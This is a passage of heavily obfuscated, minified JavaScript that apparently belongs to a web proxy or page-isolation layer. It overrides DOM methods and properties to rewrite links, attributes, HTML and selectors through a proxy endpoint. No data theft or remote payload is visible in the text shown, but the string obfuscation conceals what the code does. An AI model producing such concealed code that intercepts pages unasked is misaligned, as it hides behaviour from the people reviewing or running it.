oj=arguments[kM(0xebc)],od=new Array(oj),Y0=0x0;Y0<oj;Y0++)od[Y0]=arguments[Y0];const Y1=od[kM(0x1c5)](Y2=>(0x0,mY['md'])(Y2));return oC[kM(0x120)](oF,[...Y1]);};if(kX(0x1de)===oP)return function(oj,od){const kq=kX;return oC[kq(0x120)](oF,[(0x0,mY['md'])(oj),od]);};if(kX(0xdd4)===oP)return function(oj,od){const kx=kX;return oC[kx(0x120)](oF,[(0x0,mY['md'])(oj),(0x0,mY['md'])(od)]);};if(kX(0x225)===oP)return oC[kX(0xd31)]('\x20')[kX(0x1c5)](oj=>oj[kX(0x625)]())[kX(0x1c5)](oj=>(0x0,mY['_'])(oj)?(0x0,mY['ks'])(oj):oj)[kX(0x5a7)]('\x20');if(oP===ox[kX(0x591)][kX(0x88a)])return function(){const ke=kX,oj=oC[ke(0x217)](oF);return new ox[(ke(0x9df))](oj,{'get':function(od,Y0){const kL=ke,Y1=od[Y0];return Y1?kL(0x840)===Y0?function(){const kt=kL,Y2=Y1[kt(0x217)](od);return Y2?new ox[(kt(0x9df))](Y2,{'get':function(Y3,Y4){const kJ=kt,Y5=Y3[Y4];return Y5?kJ(0x225)===Y4?(0x0,mY['_'])(Y5)?(0x0,mY['ks'])(Y5):Y5:kJ(0x2c4)==typeof Y5?Y5[kJ(0x173)](Y3):Y5:Y5;}}):Y2;}:kL(0x2c4)==typeof Y1?Y1[kL(0x173)](od):Y1:Y1;}});};if(kX(0x611)==typeof oP){const oj=parseInt(oP);if(!isNaN(oj))return(0x0,mY['_'])(oC)?(0x0,mY['ks'])(oC):oC;}return kX(0x2c4)==typeof oC?oC[kX(0x173)](oF):oC;},'set':function(oF,oP,oC){const kO=gd;return kO(0x225)===oP&&(oC=oC[kO(0xd31)]('\x20')[kO(0x1c5)](oj=>oj[kO(0x625)]())[kO(0x1c5)](oj=>(0x0,mY['_'])(oj)?oj:(0x0,mY['md'])(oj))[kO(0x5a7)]('\x20')),oF[oP]=oC,!0x0;}},function(oF){const kE=gd;return oF=oF[kE(0xd31)]('\x20')[kE(0x1c5)](oP=>oP[kE(0x625)]())[kE(0x1c5)](oP=>(0x0,mY['md'])(oP))[kE(0x5a7)]('\x20'),m9['A'][kE(0xa2d)](ox)[kE(0xb9f)][kE(0x217)](this,kE(0x114),oF),oF;},()=>!0x0),AO(ox,gd(0x649),gd(0x7ec),{'get':function(){const ky=gd;for(var oF=arguments[ky(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];return m9['A'][ky(0xa2d)](ox)[ky(0x676)][ky(0xa2d)][ky(0x217)](this,...oP)[ky(0xd31)]('\x20')[ky(0x1c5)](oj=>oj[ky(0x625)]())[ky(0x1c5)](oj=>(0x0,mY['_'])(oj)?(0x0,mY['ks'])(oj):oj)[ky(0x5a7)]('\x20');},'set':function(oF){const kH=gd,oP=oF[kH(0xd31)]('\x20')[kH(0x1c5)](Y0=>Y0[kH(0x625)]())[kH(0x1c5)](Y0=>(0x0,mY['md'])(Y0))[kH(0x5a7)]('\x20');for(var oC=arguments[kH(0xebc)],oj=new Array(oC>0x1?oC-0x1:0x0),od=0x1;od<oC;od++)oj[od-0x1]=arguments[od];return m9['A'][kH(0xa2d)](ox)[kH(0x676)][kH(0x297)][kH(0x217)](this,oP,...oj);}}),AJ(ox,gd(0x649),gd(0xa40),function(oF){const kS=gd;return m9['A'][kS(0xa2d)](ox)[kS(0xdae)][kS(0x217)](this,(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oF}));}),AJ(ox,gd(0x649),gd(0xdd9),function(oF){const kZ=gd;if(oF[kZ(0x469)](kZ(0x745))){const oC=oF[kZ(0x521)](0x5)[kZ(0xbf6)]();(0x0,mY['_'])(oC)||(oF=kZ(0x745)+(0x0,mY['md'])(oC));}let oP='';return oP=kZ(0xb23)===oF||kZ(0x7f6)===oF||kZ(0xd78)===oF?m9['A'][kZ(0xa2d)](ox)[kZ(0xe6c)][kZ(0x217)](this,(0x0,mY['md'])(oF)):m9['A'][kZ(0xa2d)](ox)[kZ(0xe6c)][kZ(0x217)](this,oF),oP?('id'===oF&&(0x0,mY['_'])(oP)?oP=(0x0,mY['ks'])(oP):kZ(0x114)===oF?oP=oP[kZ(0xd31)]('\x20')[kZ(0x1c5)](oj=>oj[kZ(0x625)]())[kZ(0x1c5)](oj=>(0x0,mY['_'])(oj)?(0x0,mY['ks'])(oj):oj)[kZ(0x5a7)]('\x20'):kZ(0x800)===oF||kZ(0x219)===oF?kZ(0x611)==typeof oP&&oP[kZ(0x469)](kZ(0xc67))&&(oP=oP[kZ(0x521)](0x3)):((()=>!!(kZ(0x115)===this[kZ(0x9d6)][kZ(0xbf6)]()&&kZ(0x104)===oF&&(0x0,m0['EW'])(oP)||kZ(0x593)===this[kZ(0x9d6)][kZ(0xbf6)]()&&kZ(0x104)===oF&&(0x0,m0['EW'])(oP)||kZ(0xdd2)===this[kZ(0x9d6)][kZ(0xbf6)]()&&kZ(0x104)===oF&&(0x0,m0['EW'])(oP)||kZ(0x49a)===this[kZ(0x9d6)][kZ(0xbf6)]()&&kZ(0xc0e)===oF&&(0x0,m0['EW'])(oP)||'a'===this[kZ(0x9d6)][kZ(0xbf6)]()&&kZ(0xc0e)===oF&&(0x0,m0['EW'])(oP)||kZ(0x1d3)===this[kZ(0x9d6)][kZ(0xbf6)]()&&kZ(0x104)===oF&&(0x0,m0['EW'])(oP)||kZ(0xeea)===this[kZ(0x9d6)][kZ(0xbf6)]()&&kZ(0x104)===oF&&(0x0,m0['EW'])(oP)||kZ(0x956)===this[kZ(0x9d6)][kZ(0xbf6)]()&&kZ(0x266)===oF&&(0x0,m0['EW'])(oP)))())?oP=(0x0,m0['sH'])(oP)[kZ(0x2d9)]:kZ(0x593)===this[kZ(0x9d6)][kZ(0xbf6)]()&&kZ(0x865)===oF||kZ(0xeea)===this[kZ(0x9d6)][kZ(0xbf6)]()&&kZ(0x865)===oF?oP=Al(oP):kZ(0x956)===this[kZ(0x9d6)][kZ(0xbf6)]()&&kZ(0x764)===oF&&(0x0,mY['_'])(oP)||this[kZ(0x9d6)][kZ(0xbf6)]()[kZ(0x469)](kZ(0x58a))&&kZ(0xeea)===oF&&(0x0,mY['_'])(oP)||kZ(0x2f9)===oF&&(0x0,mY['_'])(oP)?oP=(0x0,mY['ks'])(oP):kZ(0x67e)===oF&&(0x0,mY['_'])(oP)?oP=(0x0,mY['xE'])(oP):kZ(0xbad)===oF&&(oP=AW(oP)),kZ(0x963)===oF&&(oP=(0x0,Av['H'])(oP)),oP):oP;}),AJ(ox,gd(0x649),gd(0xe92),function(oF){const kz=gd;return m9['A'][kz(0xa2d)](ox)[kz(0xafd)][kz(0x217)](this,(0x0,mY['md'])(oF));}),AJ(ox,gd(0x649),gd(0x6d5),function(oF){const kb=gd;if(oF[kb(0x469)](kb(0x745))){const oP=oF[kb(0x521)](0x5)[kb(0xbf6)]();(0x0,mY['_'])(oP)||(oF=kb(0x745)+(0x0,mY['md'])(oP));}return m9['A'][kb(0xa2d)](ox)[kb(0xbc2)][kb(0x217)](this,oF);}),AO(ox,gd(0x649),'id',{'get':function(){const kF=gd;for(var oF=arguments[kF(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][kF(0xa2d)](ox)[kF(0xc2f)][kF(0xa2d)][kF(0x217)](this,...oP);return(0x0,mY['_'])(oj)?(0x0,mY['ks'])(oj):oj;},'set':function(oF){const kP=gd;kP(0x611)!=typeof oF&&(oF=ox[kP(0xadf)](oF)),AV(ox,oF);for(var oP=arguments[kP(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][kP(0xa2d)](ox)[kP(0xc2f)][kP(0x297)][kP(0x217)](this,(0x0,mY['md'])(oF),...oC);}}),AO(ox,gd(0x649),gd(0xa0e),{'get':function(){const kC=gd;for(var oF=arguments[kC(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][kC(0xa2d)](ox)[kC(0xba0)][kC(0xa2d)][kC(0x217)](this,...oP);return kC(0x963)===this[kC(0x9d6)][kC(0xbf6)]()?(0x0,Am['sR'])(oj):oj;},'set':function(oF){const kj=gd;for(var oP=arguments[kj(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];if(kj(0x963)===this[kj(0x9d6)][kj(0xbf6)]())return m9['A'][kj(0xa2d)](ox)[kj(0xba0)][kj(0x297)][kj(0x217)](this,(0x0,Am['dv'])({'protectUrlContext':oq,'stylesheet':oF}),...oC);if(kj(0xdd2)===this[kj(0x9d6)][kj(0xbf6)]())return m9['A'][kj(0xa2d)](ox)[kj(0xba0)][kj(0x297)][kj(0x217)](this,oF,...oC);const od=oF[kj(0xcdf)]();return this instanceof ox[kj(0x496)]&&od[kj(0xc8b)](kj(0x775))?m9['A'][kj(0xa2d)](ox)[kj(0xba0)][kj(0x297)][kj(0x217)](this,oF,...oC):m9['A'][kj(0xa2d)](ox)[kj(0xba0)][kj(0x297)][kj(0x217)](this,Au({'_window':ox,'protectUrlContext':oq,'html':oF}),...oC);}}),AO(ox,gd(0x649),gd(0x3a9),{'get':function(){const kd=gd;for(var oF=arguments[kd(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][kd(0xa2d)](ox)[kd(0xe52)][kd(0xa2d)][kd(0x217)](this,...oP);return kd(0x963)===this[kd(0x9d6)][kd(0xbf6)]()?(0x0,Am['sR'])(oj):oj;},'set':function(oF){const p0=gd,oP=oF[p0(0xcdf)]();for(var oC=arguments[p0(0xebc)],oj=new Array(oC>0x1?oC-0x1:0x0),od=0x1;od<oC;od++)oj[od-0x1]=arguments[od];return this instanceof ox[p0(0x496)]&&oP[p0(0xc8b)](p0(0x775))?m9['A'][p0(0xa2d)](ox)[p0(0xe52)][p0(0x297)][p0(0x217)](this,oF,...oj):m9['A'][p0(0xa2d)](ox)[p0(0xe52)][p0(0x297)][p0(0x217)](this,Au({'_window':ox,'protectUrlContext':oq,'html':oF}),...oj);}}),AJ(ox,gd(0x649),gd(0x996),function(oF,oP){const p1=gd;return m9['A'][p1(0xa2d)](ox)[p1(0x8fe)][p1(0x217)](this,oF,this instanceof ox[p1(0x6a1)]&&p1(0x963)!==this[p1(0x9d6)][p1(0xbf6)]()?Au({'_window':ox,'protectUrlContext':oq,'html':oP}):(0x0,Am['dv'])({'protectUrlContext':oq,'stylesheet':oP}));}),AJ(ox,gd(0x649),gd(0x8f1),function(oF){const p2=gd;return oF=(0x0,AG['w4'])(oF),m9['A'][p2(0xa2d)](ox)[p2(0xb70)][p2(0x217)](this,(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oF}));},oF=>oF),AJ(ox,gd(0x649),gd(0xf3),function(oF){const p3=gd;return oF=(0x0,AG['w4'])(oF),m9['A'][p3(0xa2d)](ox)[p3(0x5aa)][p3(0x217)](this,(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oF}));},oF=>oF),AJ(ox,gd(0x649),gd(0xc38),function(oF){const p4=gd;if(oF[p4(0x469)](p4(0x745))){const oP=oF[p4(0x521)](0x5)[p4(0xbf6)]();(0x0,mY['_'])(oP)||(oF=p4(0x745)+(0x0,mY['md'])(oP));}return m9['A'][p4(0xa2d)](ox)[p4(0xcd8)][p4(0x217)](this,oF);}),AJ(ox,gd(0x649),gd(0x81e),function(oF){const p5=gd;return!!oF&&m9['A'][p5(0xa2d)](ox)[p5(0x2b1)][p5(0x217)](this,(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oF}));});const oL=[gd(0x8a6),gd(0xd20),gd(0x632),gd(0x85a),gd(0xe22),gd(0x621),gd(0x803)],oJ=['id',gd(0x114),gd(0x219),gd(0x800),gd(0x104),gd(0xea0),gd(0x865),gd(0xc0e),gd(0x882),'as',gd(0x3af),gd(0x648),gd(0x17d),gd(0x2f9),gd(0x67e),gd(0xb23),gd(0x7f6),gd(0xd78),gd(0x963),...oL];AJ(ox,gd(0x649),gd(0x454),function(oF,oP){const p6=gd;oF=oF[p6(0xbf6)]();let oC=String(oP);const oj=this[p6(0x9d6)][p6(0xbf6)]();if('id'!==oF||(0x0,mY['_'])(oC)){if(p6(0x114)===oF)oC=oC[p6(0xd31)]('\x20')[p6(0x1c5)](Y0=>Y0[p6(0x625)]())[p6(0x1c5)](Y0=>(0x0,mY['md'])(Y0))[p6(0x5a7)]('\x20');else{if(p6(0x800)===oF||p6(0x219)===oF)oC=p6(0xc67)+oC;else{if(p6(0x115)===oj)p6(0x104)===oF?oC=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oC,'kind':m0['MN'][p6(0x43c)],'baseUrl':m9['A'][p6(0xa2d)](ox)[p6(0xcd6)][p6(0xa2d)][p6(0x120)](ox[p6(0xe0b)]),'endpoint':m1['A'][p6(0x851)]}):p6(0xea0)===oF&&(oC=p6(0xc6a)[p6(0x40e)](AB,p6(0xc6f))[p6(0x40e)]((0x0,m0['Wq'])({'protectUrlContext':oq,'url':m1['A'][p6(0x851)]+p6(0xeff),'kind':m0['MN'][p6(0x517)],'baseUrl':m9['A'][p6(0xa2d)](ox)[p6(0xcd6)][p6(0xa2d)][p6(0x120)](ox[p6(0xe0b)]),'endpoint':m1['A'][p6(0x851)]}),p6(0x9b7))[p6(0x40e)]((0x0,AD['x'])()['id'],p6(0xe44))+Au({'_window':ox,'protectUrlContext':oq,'html':oC}));else{if(p6(0x593)!==oj&&p6(0x582)!==oj||p6(0x104)!==oF){if(p6(0x593)!==oj&&p6(0x582)!==oj||p6(0x865)!==oF){if(p6(0xdd2)===oj&&p6(0x104)===oF)oC=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oC,'kind':m0['MN'][p6(0x517)],'baseUrl':m9['A'][p6(0xa2d)](ox)[p6(0xcd6)][p6(0xa2d)][p6(0x120)](ox[p6(0xe0b)]),'endpoint':m1['A'][p6(0x851)]});else{if(p6(0x49a)===oj){var od;const Y0=p6(0x882)===oF?oC:null===(od=m9['A'][p6(0xa2d)](ox)[p6(0xe6c)][p6(0x217)](this,p6(0x882)))||void 0x0===od?void 0x0:od[p6(0xbf6)](),Y1=p6(0xc0e)===oF?oC:m9['A'][p6(0xa2d)](ox)[p6(0xe6c)][p6(0x217)](this,p6(0xc0e)),Y2='as'===oF?oC:m9['A'][p6(0xa2d)](ox)[p6(0xe6c)][p6(0x217)](this,'as'),Y3=p6(0x567)===Y0||p6(0x9d4)===Y0&&p6(0x963)===Y2?m0['MN'][p6(0x466)]:p6(0x9d4)===Y0&&p6(0xdd2)===Y2?m0['MN'][p6(0x517)]:m0['MN'][p6(0x2af)];p6(0xc0e)===oF?oC=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oC,'kind':Y3,'baseUrl':m9['A'][p6(0xa2d)](ox)[p6(0xcd6)][p6(0xa2d)][p6(0x120)](ox[p6(0xe0b)]),'endpoint':m1['A'][p6(0x851)]}):Y1&&m9['A'][p6(0xa2d)](ox)[p6(0xf37)][p6(0x297)][p6(0x217)](this,(0x0,m0['Wq'])({'protectUrlContext':oq,'url':Y1,'kind':Y3,'baseUrl':m9['A'][p6(0xa2d)](ox)[p6(0xcd6)][p6(0xa2d)][p6(0x120)](ox[p6(0xe0b)]),'endpoint':m1['A'][p6(0x851)]}));}else{if('a'!==oj||p6(0xc0e)!==oF||(0x0,m0['EW'])(oC)){if('a'===oj&&p6(0x17d)===oF&&p6(0x611)==typeof oC)oF=p6(0x745)+(0x0,mY['md'])(p6(0x17d));else{if(p6(0x1d3)!==oj||p6(0x104)!==oF&&p6(0x648)!==oF||(0x0,m0['EW'])(oC)){if(p6(0xeea)!==oj||p6(0x104)!==oF||(0x0,m0['EW'])(oC)){if(p6(0xeea)===oj&&p6(0x865)===oF)oC=AI({'protectUrlContext':oq,'srcset':oC,'endpoint':m1['A'][p6(0x851)],'baseUrl':m9['A'][p6(0xa2d)](ox)[p6(0xcd6)][p6(0xa2d)][p6(0x120)](ox[p6(0xe0b)])});else{if(p6(0x956)!==oj||p6(0x266)!==oF||(0x0,m0['EW'])(oC))p6(0x956)!==oj||p6(0x764)!==oF||(0x0,mY['_'])(oC)||[p6(0xf40),p6(0x31b),p6(0xd25),p6(0xce2)][p6(0xc8b)](oC)||(oC=(0x0,mY['md'])(oC));else{const Y4=m9['A'][p6(0xa2d)](ox)[p6(0xe6c)][p6(0x217)](this,p6(0x764));oC=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oC,'kind':p6(0xf40)===Y4?m0['MN'][p6(0x405)]:m0['MN'][p6(0x43c)],'baseUrl':m9['A'][p6(0xa2d)](ox)[p6(0xcd6)][p6(0xa2d)][p6(0x120)](ox[p6(0xe0b)]),'endpoint':m1['A'][p6(0x851)]});}}}else oC=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oC,'kind':m0['MN'][p6(0x2af)],'baseUrl':m9['A'][p6(0xa2d)](ox)[p6(0xcd6)][p6(0xa2d)][p6(0x120)](ox[p6(0xe0b)]),'endpoint':m1['A'][p6(0x851)]});}else oC=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oC,'kind':m0['MN'][p6(0x2af)],'baseUrl':m9['A'][p6(0xa2d)](ox)[p6(0xcd6)][p6(0xa2d)][p6(0x120)](ox[p6(0xe0b)]),'endpoint':m1['A'][p6(0x851)]});}}else oC=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oC,'kind':m0['MN'][p6(0x405)],'baseUrl':m9['A'][p6(0xa2d)](ox)[p6(0xcd6)][p6(0xa2d)][p6(0x120)](ox[p6(0xe0b)]),'endpoint':m1['A'][p6(0x851)]});}}}else oC=AI({'protectUrlContext':oq,'srcset':oC,'endpoint':m1['A'][p6(0x851)],'baseUrl':m9['A'][p6(0xa2d)](ox)[p6(0xcd6)][p6(0xa2d)][p6(0x120)](ox[p6(0xe0b)])});}else oC=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oC,'kind':m0['MN'][p6(0x2af)],'baseUrl':m9['A'][p6(0xa2d)](ox)[p6(0xcd6)][p6(0xa2d)][p6(0x120)](ox[p6(0xe0b)]),'endpoint':m1['A'][p6(0x851)]});}}}}else AV(ox,oC),oC=(0x0,mY['md'])(oC);if(oL[p6(0xc8b)](oF)&&(oC=(0x0,Am['oY'])({'protectUrlContext':oq,'value':oC})),p6(0x3af)===oF&&(oC=Af(oq,oC,m9['A'][p6(0xa2d)](ox)[p6(0xcd6)][p6(0xa2d)][p6(0x120)](ox[p6(0xe0b)]))),p6(0x67e)!==oF||(0x0,mY['_'])(oC)||(oC=(0x0,mY['zp'])(oC)),p6(0x2f9)!==oF||(0x0,mY['_'])(oC)||(oC=(0x0,mY['md'])(oC)),p6(0xb23)!==oF&&p6(0x7f6)!==oF||(oF=(0x0,mY['md'])(oF)),p6(0xd78)===oF&&(oF=(0x0,mY['md'])(oF)),oF[p6(0x469)](p6(0x745))){const Y5=oF[p6(0x521)](0x5)[p6(0xbf6)]();(0x0,mY['_'])(Y5)||(oF=p6(0x745)+(0x0,mY['md'])(Y5));}return p6(0x963)===oF&&(oC=(0x0,Av['e'])(oC)),m9['A'][p6(0xa2d)](ox)[p6(0xb9f)][p6(0x217)](this,oF,oC);},function(oF,oP){const p7=gd,oC=oF[p7(0xbf6)]();return!!oJ[p7(0xc8b)](oC)||!!oC[p7(0x469)](p7(0x745));});const oO=[gd(0xe13),gd(0xc0e)];AJ(ox,gd(0x649),gd(0xb38),function(oF,oP,oC){const p8=gd;return p8(0xe13)===oP&&oC[p8(0x469)]('#')?oC='#'+(0x0,mY['md'])(oC[p8(0x521)](0x1)):p8(0xe13)!==oP&&p8(0xc0e)!==oP||(0x0,m0['EW'])(oC)||(oC=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oC,'kind':m0['MN'][p8(0x2af)],'baseUrl':m9['A'][p8(0xa2d)](ox)[p8(0xcd6)][p8(0xa2d)][p8(0x120)](ox[p8(0xe0b)]),'endpoint':m1['A'][p8(0x851)]})),m9['A'][p8(0xa2d)](ox)[p8(0x298)][p8(0x217)](this,oF,oP,oC);},function(oF,oP,oC){const p9=gd;return!!oO[p9(0xe60)](oj=>oP[p9(0x469)](oj));}),AJ(ox,gd(0x649),gd(0x846),function(oF){const pm=gd;return m9['A'][pm(0xa2d)](ox)[pm(0x686)][pm(0x217)](this,Au({'_window':ox,'protectUrlContext':oq,'html':oF}));}),AO(ox,gd(0x4db),gd(0x669),{'get':function(){const pA=gd;for(var oF=arguments[pA(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][pA(0xa2d)](ox)[pA(0x398)][pA(0xa2d)][pA(0x217)](this,...oP);return(0x0,m0['EW'])(oj)?(0x0,m0['sH'])(oj)[pA(0x2d9)]:oj;}},()=>!0x0),AO(ox,gd(0x4db),gd(0xd23),{'get':function(){const po=gd;for(var oF=arguments[po(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][po(0xa2d)](ox)[po(0x3c9)][po(0xa2d)][po(0x217)](this,...oP);return(0x0,m0['EW'])(oj)?(0x0,m0['sH'])(oj)[po(0x2d9)]:oj;}}),AJ(ox,gd(0xbd6),gd(0x57d),function(){const pY=gd;this[pY(0x80a)]=!0x0;for(var oF=arguments[pY(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];return m9['A'][pY(0xa2d)](ox)[pY(0x926)][pY(0x217)](this,...oP);}),AJ(ox,gd(0xbd6),gd(0x353),function(){const pw=gd;this[pw(0xabf)]=!0x0;for(var oF=arguments[pw(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];return m9['A'][pw(0xa2d)](ox)[pw(0xda0)][pw(0x217)](this,...oP);}),AJ(ox,gd(0xcd0),gd(0x9ad),function(oF,oP,oC){const pT=gd;var oj,od;null!==(oj=this[pT(0xd6b)])&&void 0x0!==oj||(this[pT(0xd6b)]=[]);const Y0=null!==(od=this[pT(0xd6b)][pT(0xaaf)](AX(oF,oP,oC)))&&void 0x0!==od?od:((()=>{const pr=pT,Y1={'eventName':oF,'callback':oP,'options':oC,'triggerCount':0x0,'func':function(Y2){const pn=a2A;this[pn(0xd6b)]=this[pn(0xd6b)][pn(0xd07)](Ym=>{const pQ=pn;var YA;return!(pQ(0xc0f)!=typeof Ym[pQ(0x164)]&&null!==(YA=Ym[pQ(0x164)])&&void 0x0!==YA&&null!==(YA=YA[pQ(0x714)])&&void 0x0!==YA&&YA[pQ(0x2da)]);});try{for(var Y3=arguments[pn(0xebc)],Y4=new Array(Y3>0x1?Y3-0x1:0x0),Y5=0x1;Y5<Y3;Y5++)Y4[Y5-0x1]=arguments[Y5];Y1[pn(0x78e)][pn(0xcc3)]?Y1[pn(0x78e)][pn(0xcc3)][pn(0x217)](Y1[pn(0x78e)],Y2,...Y4):Y1[pn(0x78e)][pn(0x217)](this,Y2,...Y4);}catch(Ym){console[pn(0xded)](Ym);}const Y6=++Y1[pn(0x7e0)];let Y7=!0x1;if((Y2[pn(0xabf)]||Y2[pn(0x80a)]&&this[pn(0xd6b)][pn(0xb4a)](YA=>YA[pn(0x7e0)]===Y6)||this instanceof ox[pn(0x4db)]&&this[pn(0xd6b)][pn(0xb4a)](YA=>YA[pn(0x7e0)]===Y6))&&(Y7=!0x0),Y7&&!Y2[pn(0x36d)]){let YA=Y2[pn(0x764)];for(;YA instanceof ox[pn(0x6a1)]&&'a'!==(null===(Y8=YA)||void 0x0===Y8||null===(Y8=Y8[pn(0x9d6)])||void 0x0===Y8?void 0x0:Y8[pn(0xbf6)]());){var Y8;YA=YA[pn(0x190)];}if(YA){var Y9;const Yo=m9['A'][pn(0xa2d)](ox)[pn(0xe6c)][pn(0x217)](YA,pn(0x745)+(0x0,mY['md'])(pn(0x17d)));if(Yo)try{ox[pn(0x74f)](Yo);}catch(Yn){}let YY=m9['A'][pn(0xa2d)](ox)[pn(0xe6c)][pn(0x217)](YA,pn(0xc0e));if(pn(0x611)!=typeof YY||YY[pn(0x469)](pn(0x165)))return;const Yw=null===(Y9=AS(ox))||void 0x0===Y9?void 0x0:Y9[pn(0x84e)];if((0x0,m0['EW'])(YY)){const YQ=(0x0,m0['sH'])(YY)[pn(0x2d9)];YY=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':YQ,'kind':m0['MN'][pn(0x405)],'baseUrl':m9['A'][pn(0xa2d)](ox)[pn(0xcd6)][pn(0xa2d)][pn(0x120)](ox[pn(0xe0b)]),'endpoint':m1['A'][pn(0x851)],'extra':{'sourceFrameOrigin':Yw}});}let YT=m9['A'][pn(0xa2d)](ox)[pn(0xe6c)][pn(0x217)](YA,pn(0xbad));if(YT=Af(oq,YT,m9['A'][pn(0xa2d)](ox)[pn(0xcd6)][pn(0xa2d)][pn(0x120)](ox[pn(0xe0b)])),Y2[pn(0xf2d)](),YY){if('#'===YY){const YV=(0x0,m0['sH'])(window[pn(0x280)][pn(0xc0e)])[pn(0x2d9)];YY=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':YV+'#','kind':m0['MN'][pn(0x405)],'baseUrl':m9['A'][pn(0xa2d)](ox)[pn(0xcd6)][pn(0xa2d)][pn(0x120)](ox[pn(0xe0b)]),'endpoint':m1['A'][pn(0x851)],'extra':{'sourceFrameOrigin':Yw}});}let Yr=ox;for(;mH(Yr,pn(0xc1c),pn(0xb00),{'url':YY,'windowFeatures':YT?pn(0x777)[pn(0x40e)](YT):void 0x0,'name':ox[pn(0x201)]}),Yr!==ox[pn(0xb6)];)Yr=Yr[pn(0xab8)][pn(0xa52)];}}}pn(0xc0f)!=typeof oC&&null!=oC&&oC[pn(0x504)]&&(this[pn(0xd6b)]=this[pn(0xd6b)][pn(0xd07)](YB=>YB!==Y1));}};return this[pr(0xd6b)][pr(0xbb0)](Y1),Y1;})());return m9['A'][pT(0xa2d)](ox)[pT(0x627)][pT(0x217)](this,oF,Y0[pT(0xaf4)],oC);},function(oF,oP){const pV=gd;return pV(0xb00)===oF;}),AJ(ox,gd(0xcd0),gd(0x11b),function(oF,oP,oC){const pB=gd;var oj;const od=null!==(oj=this[pB(0xd6b)])&&void 0x0!==oj?oj:[],Y0=od[pB(0xe7a)](AX(oF,oP,oC));if(-0x1!==Y0){const [Y1]=od[pB(0x4d7)](Y0,0x1);return m9['A'][pB(0xa2d)](ox)[pB(0x7a6)][pB(0x217)](this,oF,Y1[pB(0xaf4)],oC);}return m9['A'][pB(0xa2d)](ox)[pB(0x7a6)][pB(0x217)](this,oF,oP,oC);},oF=>gd(0xb00)===oF),AO(ox,gd(0x385),gd(0xbad),{'get':function(){const pD=gd;for(var oF=arguments[pD(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][pD(0xa2d)](ox)[pD(0x981)][pD(0xa2d)][pD(0x217)](this,...oP);return oj?AW(oj):oj;},'set':function(oF){const pf=gd;if(!oF)return m9['A'][pf(0xa2d)](ox)[pf(0x981)][pf(0x297)][pf(0x217)](this,oF);for(var oP=arguments[pf(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][pf(0xa2d)](ox)[pf(0x981)][pf(0x297)][pf(0x217)](this,Af(oq,oF,m9['A'][pf(0xa2d)](ox)[pf(0xcd6)][pf(0xa2d)][pf(0x120)](ox[pf(0xe0b)])),...oC);}}),AO(ox,gd(0x385),gd(0xc0e),{'get':function(){const pW=gd;for(var oF=arguments[pW(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][pW(0xa2d)](ox)[pW(0x7b5)][pW(0xa2d)][pW(0x120)](this,oP);return(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[pW(0x2d9)]),oj;},'set':function(oF){const pv=gd;try{oF=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oF,'kind':m0['MN'][pv(0x405)],'baseUrl':m9['A'][pv(0xa2d)](ox)[pv(0xcd6)][pv(0xa2d)][pv(0x120)](ox[pv(0xe0b)]),'endpoint':m1['A'][pv(0x851)]});}catch(od){m4['A'][pv(0xeb0)](pv(0x8ad),oF);}for(var oP=arguments[pv(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][pv(0xa2d)](ox)[pv(0x7b5)][pv(0x297)][pv(0x217)](this,oF,...oC);}}),AO(ox,gd(0x385),gd(0xc2b),{'get':function(){const pi=gd;let oF=m9['A'][pi(0xa2d)](ox)[pi(0x7b5)][pi(0xa2d)][pi(0x120)](this);(0x0,m0['EW'])(oF)&&(oF=(0x0,m0['sH'])(oF)[pi(0x2d9)]);try{return new URL(oF)[pi(0xc2b)];}catch(od){for(var oP=arguments[pi(0xebc)],oC=new Array(oP),oj=0x0;oj<oP;oj++)oC[oj]=arguments[oj];return m9['A'][pi(0xa2d)](ox)[pi(0x34a)][pi(0xa2d)][pi(0x120)](this,oC);}}}),AO(ox,gd(0x385),gd(0xb2),{'get':function(){const pI=gd;let oF=m9['A'][pI(0xa2d)](ox)[pI(0x7b5)][pI(0xa2d)][pI(0x120)](this);(0x0,m0['EW'])(oF)&&(oF=(0x0,m0['sH'])(oF)[pI(0x2d9)]);try{return new URL(oF)[pI(0xb2)];}catch(od){for(var 